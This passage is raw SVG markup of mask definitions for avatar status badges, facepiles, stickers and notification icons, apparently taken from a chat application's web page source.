ry="0.19444444444444445"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.47685185185185186" y="0.6157407407407407" width="0.6018518518518519" height="0.32407407407407407" rx="0.08520876200274347" ry="0.08520876200274347"></rect></mask><mask id="svg-mask-avatar-status-round-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.175"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7916666666666667" cy="0.7916666666666667" r="0.14583333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.675" y="0.575" width="0.35" height="0.45" rx="0.09" ry="0.09"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6458333333333334" y="0.5625" width="0.2916666666666667" height="0.375" rx="0.09" ry="0.09"></rect></mask><mask id="svg-mask-avatar-status-typing-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.525" y="0.675" width="0.65" height="0.35" rx="0.175" ry="0.175"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5208333333333334" y="0.6458333333333334" width="0.5416666666666667" height="0.2916666666666667" rx="0.08485243055555552" ry="0.08485243055555552"></rect></mask><mask id="svg-mask-avatar-status-round-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.1875"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.15625"></circle></mask><mask id="svg-mask-avatar-status-mobile-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6458333333333334" y="0.5416666666666666" width="0.375" height="0.4791666666666667" rx="0.09583333333333334" ry="0.09583333333333334"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6215277777777778" y="0.5347222222222222" width="0.3125" height="0.3993055555555556" rx="0.09583333333333334" ry="0.09583333333333334"></rect></mask><mask id="svg-mask-avatar-status-typing-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4895833333333333" y="0.6458333333333334" width="0.6875" height="0.375" rx="0.1875" ry="0.1875"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.4913194444444444" y="0.6215277777777778" width="0.5729166666666667" height="0.3125" rx="0.0846896701388889" ry="0.0846896701388889"></rect></mask><mask id="svg-mask-avatar-status-round-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.16666666666666666"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.1388888888888889"></circle></mask><mask id="svg-mask-avatar-status-mobile-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6666666666666666" y="0.5666666666666667" width="0.3333333333333333" height="0.43333333333333335" rx="0.08666666666666667" ry="0.08666666666666667"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6388888888888888" y="0.5555555555555556" width="0.2777777777777778" height="0.36111111111111116" rx="0.08666666666666667" ry="0.08666666666666667"></rect></mask><mask id="svg-mask-avatar-status-typing-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5166666666666667" y="0.6666666666666666" width="0.6333333333333333" height="0.3333333333333333" rx="0.16666666666666666" ry="0.16666666666666666"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.513888888888889" y="0.6388888888888888" width="0.5277777777777778" height="0.2777777777777778" rx="0.08429783950617281" ry="0.08429783950617281"></rect></mask><mask id="svg-mask-diagonal-facepile-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8125" cy="0.8125" r="0.3125"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.5208333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.21875" y="0.5" width="1.1875" height="0.625" rx="0.3125" ry="0.3125"></rect></mask><mask id="svg-mask-diagonal-facepile-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4833333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-diagonal-facepile-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.2916666666666667"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4583333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.2916666666666667" y="0.5416666666666666" width="1.0833333333333333" height="0.5833333333333334" rx="0.2916666666666667" ry="0.2916666666666667"></rect></mask><mask id="svg-mask-diagonal-facepile-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.84375" cy="0.84375" r="0.25"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.4270833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.359375" y="0.59375" width="0.96875" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-diagonal-facepile-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.4083333333333334"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-diagonal-facepile-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.875" cy="0.875" r="0.20833333333333334"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3958333333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.4791666666666667" y="0.6666666666666666" width="0.7916666666666666" height="0.4166666666666667" rx="0.20833333333333334" ry="0.20833333333333334"></rect></mask><mask id="svg-mask-diagonal-facepile-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.8392857142857143" cy="0.8392857142857143" r="0.19642857142857142"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.3869047619047619"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.45535714285714285" y="0.6428571428571429" width="0.7678571428571429" height="0.39285714285714285" rx="0.19642857142857142" ry="0.19642857142857142"></rect></mask><mask id="svg-mask-diagonal-facepile-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.19444444444444445"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.375"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.4722222222222222" y="0.6388888888888888" width="0.7222222222222222" height="0.3888888888888889" rx="0.19444444444444445" ry="0.19444444444444445"></rect></mask><mask id="svg-mask-diagonal-facepile-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-back-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle></mask><mask id="svg-mask-diagonal-facepile-status-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.175"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.33333333333333337" cy="0.33333333333333337" r="0.33333333333333337"></circle><circle fill="black" cx="0.6666666666666667" cy="0.6666666666666667" r="0.37083333333333335"></circle><circle fill="white" cx="0.6666666666666667" cy="0.6666666666666667" r="0.33333333333333337"></circle><rect fill="black" x="0.525" y="0.675" width="0.65" height="0.35" rx="0.175" ry="0.175"></rect></mask><mask id="svg-mask-diagonal-facepile-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.1875"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-96" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3645833333333333"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.4895833333333333" y="0.6458333333333334" width="0.6875" height="0.375" rx="0.1875" ry="0.1875"></rect></mask><mask id="svg-mask-diagonal-facepile-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-back-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle></mask><mask id="svg-mask-diagonal-facepile-status-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.16666666666666666"></circle></mask><mask id="svg-mask-diagonal-facepile-typing-120" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.3333333333333333" cy="0.3333333333333333" r="0.3333333333333333"></circle><circle fill="black" cx="0.6666666666666666" cy="0.6666666666666666" r="0.35833333333333334"></circle><circle fill="white" cx="0.6666666666666666" cy="0.6666666666666666" r="0.3333333333333333"></circle><rect fill="black" x="0.5166666666666667" y="0.6666666666666666" width="0.6333333333333333" height="0.3333333333333333" rx="0.16666666666666666" ry="0.16666666666666666"></rect></mask><mask id="svg-mask-status-online-mobile" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1" rx="0.1875" ry="0.125"></rect><rect fill="black" x="0.125" y="0.16666666666666666" width="0.75" height="0.5"></rect><ellipse fill="black" cx="0.5" cy="0.8333333333333334" rx="0.125" ry="0.08333333333333333"></ellipse></mask><mask id="svg-mask-status-online-vr" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><svg viewBox="0 4 24 16" width="1" height="1"><path fill="white" d="M8.46 8.64a1 1 0 0 1 1 1c0 .44-.3.8-.72.92l-.11.07c-.08.06-.2.19-.2.41a.99.99 0 0 1-.98.86h-.06a1 1 0 0 1-.94-1.05l.02-.32c.05-1.06.92-1.9 1.99-1.9Z"></path><path fill="white" fill-rule="evenodd" clip-rule="evenodd" d="M15.55 5a5.5 5.5 0 0 1 5.15 3.67h.3a2 2 0 0 1 2 2v3.18a2 2 0 0 1-2 1.99h-.2A4.54 4.54 0 0 1 16.55 19a4.45 4.45 0 0 1-3.6-1.83 1.2 1.2 0 0 0-1.9 0 4.44 4.44 0 0 1-3.9 1.82 4.54 4.54 0 0 1-3.94-3.15H3a2 2 0 0 1-2-2v-3.18c0-1.1.9-1.99 2-1.99h.3A5.5 5.5 0 0 1 8.46 5h7.09Zm-7.1 2C6.6 7 5.06 8.5 4.97 10.41l-.02.66v3.18c0 1.43 1.05 2.66 2.34 2.74.85.06 1.63-.32 2.14-1.01a3.2 3.2 0 0 1 2.57-1.3c1 0 1.97.48 2.57 1.3.5.69 1.3 1.08 2.14 1.01 1.3-.08 2.34-1.31 2.34-2.74l-.02-3.84a3.54 3.54 0 0 0-3.49-3.43H8.45Z"></path></svg></mask><mask id="svg-mask-status-online" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle></mask><mask id="svg-mask-status-idle" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.25" cy="0.25" r="0.375"></circle></mask><mask id="svg-mask-status-dnd" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.125" y="0.375" width="0.75" height="0.25" rx="0.125" ry="0.125"></rect></mask><mask id="svg-mask-status-offline" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.5" cy="0.5" r="0.25"></circle></mask><mask id="svg-mask-status-streaming" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><polygon fill="black" points="0.35,0.25 0.78301275,0.5 0.35,0.75"></polygon></mask><mask id="svg-mask-status-typing" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" cx="0" cy="0" width="1" height="1" ry="0.5" rx="0.2"></rect></mask><mask id="svg-mask-status-screenshare" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect width="1" height="1" fill="white"></rect><path d="M0.5 0.71875C0.5 0.649716 0.555966 0.59375 0.625 0.59375H1.0V1.0H0.5V0.71875Z" fill="black"></path></mask><mask id="svg-mask-avatar-voice-call-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.2"></circle></mask><mask id="svg-mask-avatar-call-icon" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5" opacity="1"></circle><circle fill="black" cx="0.85" cy="0.15" r="0.2"></circle></mask><mask id="svg-mask-avatar-call-icon-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5" opacity="0.5"></circle><circle fill="black" cx="0.8" cy="0.25" r="0.325"></circle></mask><mask id="svg-mask-sticker-rounded-rect" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path d="M0 0.26087C0 0.137894 0 0.0764069 0.0382035 0.0382035C0.0764069 0 0.137894 0 0.26087 0H0.73913C0.862106 0 0.923593 0 0.961797 0.0382035C1 0.0764069 1 0.137894 1 0.26087V0.73913C1 0.862106 1 0.923593 0.961797 0.961797C0.923593 1 0.862106 1 0.73913 1H0.26087C0.137894 1 0.0764069 1 0.0382035 0.961797C0 0.923593 0 0.862106 0 0.73913V0.26087Z" fill="white"></path></mask><mask id="svg-mask-chat-input-button-notification" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect width="1" height="1" fill="white"></rect><circle cx="0.85" cy="0.85" r="0.25" fill="black"></circle></mask><mask id="svg-mask-sticker-shop-notification" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect width="1" height="1" 